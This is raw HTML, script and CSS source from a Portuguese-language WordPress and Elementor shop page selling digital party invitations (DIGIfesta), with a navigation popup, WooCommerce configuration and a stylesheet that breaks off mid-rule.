							<img width="300" height="86" src="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1-300x86.png 300w, https://digifesta.com/wp-content/uploads/cropped-cropped-cropped-logo-black-gold-1-1.png 417w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ee3bf9 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="1ee3bf9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3ca40d elementor-hidden-mobile" data-id="f3ca40d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a1759e elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a1759e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5d9f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="bc5d9f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01a0099" data-id="01a0099" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b3b7981 elementor-widget elementor-widget-heading" data-id="b3b7981" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© DIGIfesta 2024  # Portugal #Brasil </p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>		<div data-elementor-type="popup" data-elementor-id="93156" class="elementor elementor-93156 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-149f444 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="149f444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d9e59c0" data-id="d9e59c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d3e3d86 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d3e3d86" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com">
							<img width="150" height="55" src="https://digifesta.com/wp-content/uploads/logo-black-gold-e1616350958590.png" class="attachment-medium_large size-medium_large" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49131a8 elementor-widget elementor-widget-spacer" data-id="49131a8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b5c203f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="b5c203f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48db83f elementor-button-success elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="48db83f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://digifesta.com/loja/apoio-ao-cliente/" class="elementor-button-link elementor-button elementor-size-lg" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-handshake"></i>			</span>
						<span class="elementor-button-text">Apoio ao Cliente</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9417e74 elementor-widget elementor-widget-spacer" data-id="9417e74" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2f11e39 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="2f11e39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53bca9c navigation elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53bca9c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/temas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-theater-masks"></i>						</span>
										<span class="elementor-icon-list-text">Artes Grátis</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">Convites Whatsapp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/convites-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-tv"></i>						</span>
										<span class="elementor-icon-list-text">Convites Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/categoria-produto/kits-digitais/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-cut"></i>						</span>
										<span class="elementor-icon-list-text">Kits Digitais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comments"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://digifesta.com/editor-livre/introducao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
										<span class="elementor-icon-list-text">Editor Online</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb494c elementor-widget elementor-widget-spacer" data-id="ddb494c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768e6c5 elementor-hidden-mobile" data-id="768e6c5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2602f0 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2602f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-whatsapp/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Whatsapp-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2312308 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="2312308" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b124467 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b124467" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-whatsapp/">CONVITES WHATSAPP</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4ec3d48 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4ec3d48" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bf4403 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4bf4403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/categoria-produto/convites-digitais/">
							<img width="300" height="300" src="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-300x300.jpg 300w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1024x1024.jpg 1024w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-768x768.jpg 768w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-1536x1536.jpg 1536w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-2048x2048.jpg 2048w, https://digifesta.com/wp-content/uploads/DIGIfesta-Convites-Digitais-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0f9615 elementor-widget elementor-widget-spacer" data-id="a0f9615" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a3dbd9 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="1a3dbd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://digifesta.com/categoria-produto/convites-digitais/">CONVITES DIGITAIS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba3dd00 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="ba3dd00" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ada019 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ada019" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32435aa" data-id="32435aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ef069c elementor-widget elementor-widget-html" data-id="0ef069c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener('DOMContentLoaded', function() {
let elements = document.querySelectorAll( '.showpopup' );
let popupposts = ['93156']; /* enter your popups IDs here , in the order you want them to show up */

elements.forEach(function(e,i){
e.addEventListener( 'mouseenter', function(){
elementorProFrontend.modules.popup.showPopup( { id: popupposts[i] } );
} );
});
});
</script>




		</div>
				</div>
				<div class="elementor-element elementor-element-eafde54 elementor-widget elementor-widget-spacer" data-id="eafde54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-93156-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-93156.css?ver=1768138495' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/digifesta.com\/loja\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://digifesta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<!--[if lte IE 11]>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src='https://digifesta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3' id='generate-menu-js'></script>
<script id='gla-gtag-events-js-extra'>
var glaGtagData = {"currency_minor_unit":"2","products":{"53798":{"name":"Monstros SA","price":1.49},"52886":{"name":"Monstros SA com Foto","price":1.49},"108382":{"name":"Moranguinho","price":1.49},"16490":{"name":"Mulher Maravilha","price":1.49},"23145":{"name":"Mulher Maravilha com Foto","price":1.49},"26353":{"name":"Mundo Bita","price":1.49},"111563":{"name":"Mundo dos Doces","price":1.49},"18101":{"name":"My Little Pony","price":1.49},"33155":{"name":"Naruto","price":1.49},"115594":{"name":"Naruto","price":1.49},"34073":{"name":"Natal","price":1.49},"34084":{"name":"Natal","price":1.49},"34145":{"name":"Natal","price":1.49},"34163":{"name":"Natal","price":1.49},"34301":{"name":"Natal","price":1.49}}};
</script>
<script src='https://digifesta.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253' id='gla-gtag-events-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.7' id='elementor-webpack-runtime-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.7' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","nonce":"a87e335f85","urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/digifesta.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/digifesta.com\/loja\/carrinho\/","checkout_page_url":"https:\/\/digifesta.com\/loja\/finalizar-compras\/"},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.0' id='elementor-pro-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://digifesta.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.7' id='share-link-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.7","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/digifesta.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Arquivo de Convites Digitais - DIGIfesta","excerpt":""}};
</script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.7' id='elementor-frontend-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.0' id='pro-preloaded-elements-handlers-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.7' id='preloaded-modules-js'></script>
<script src='https://digifesta.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.0' id='e-sticky-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033
body_size: 612
content:
.elementor-62728 .elementor-element.elementor-element-434518b0.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-62728 .elementor-element.elementor-element-434518b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button{font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;background-color:#5DAFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus{color:#FFFFFF;background-color:#3D4E60;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-2ec2b5e5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-2ec2b5e5{width:auto;max-width:auto;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-5e8e109:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-5e8e109{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-5e8e109 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-e3f6bf4 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-45bcba6:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-45bcba6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-45bcba6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button{font-size:15px;font-weight:500;letter-spacing:0px;fill:#000;color:#000;background-color:#ffffff;border-style:solid;border-width:7px 0px 7px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:hover svg, .elementor-62728 .elementor-element.elementor-element-5b3ef9c .elementor-button:focus svg{fill:#000000;}.elementor-62728 .elementor-element.elementor-element-5b3ef9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62728 .elementor-element.elementor-element-d324d48{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider-separator{width:15%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-d324d48 .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-28e4297{text-align:center;}.elementor-62728 .elementor-element.elementor-element-28e4297 img{width:50%;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-1ee3bf9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-f3ca40d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-62728 .elementor-element.elementor-element-f3ca40d > .elementor-element-populated{text-align:center;}.elementor-62728 .elementor-element.elementor-element-1a1759e{--divider-border-style:dotted;--divider-color:#FFFFFF;--divider-border-width:2.2px;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-62728 .elementor-element.elementor-element-1a1759e .elementor-divider{text-align:center;padding-top:10px;padding-bottom:10px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container{min-height:50px;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2:not(.elementor-motion-effects-element-type-background), .elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-62728 .elementor-element.elementor-element-bc5d9f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-62728 .elementor-element.elementor-element-d541315{text-align:center;}.elementor-62728 .elementor-element.elementor-element-d541315 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-62728 .elementor-element.elementor-element-b3b7981{text-align:center;}.elementor-62728 .elementor-element.elementor-element-b3b7981 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}@media(max-width:1024px){.elementor-62728 .elementor-element.elementor-element-5e8e109{padding:5px 20px 5px 20px;}.elementor-62728 